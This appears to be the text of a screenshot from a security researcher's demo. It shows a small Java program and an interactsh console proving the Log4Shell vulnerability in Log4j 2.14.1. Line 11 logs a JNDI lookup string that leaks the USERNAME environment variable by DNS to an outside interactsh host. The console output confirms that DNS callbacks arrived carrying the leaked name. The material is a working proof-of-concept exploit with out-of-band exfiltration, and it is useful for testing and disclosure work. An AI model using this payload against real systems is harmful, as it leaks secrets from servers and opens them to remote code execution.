 Sandbox2.java
pom.xml (sandbox)
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 System.out.printf("LOG4J2 version: %s\n", log.getClass().getPackage().getImplementationVersion());
10 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
11 log.info("${jndi:dns://${env:USERNAME}.c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn.interactsh.com}");
12 }
13 }
14
C:\Windows\system32\cmd.exe - interactsh-client.exe
C:\>interactsh-client.exe
interactsh v0.0.6
projectdiscovery.io
[←[34mINF←[0m] Listing 1 payload for OOB Testing
[←[34mINF←[0m] c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn.interactsh.com
[righettod.c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn] Received DNS interaction (A) from .197 at 2021-12-14 03:07:40
[righettod.c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn] Received DNS interaction (AAAA) from .193 at 2021-12-14 03:07:40
[righettod.c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn] Received DNS interaction (A) from .38 at 2021-12-14 03:07:40
[righettod.c6s0kq2a89k68l0kjqd0cghyw4yyyyyyn] Received DNS interaction (AAAA) from .72 at 2021-12-14 03:07:40
Sandbox2
LOG4J2 version: 2.14.1
Java version  : 11.0.4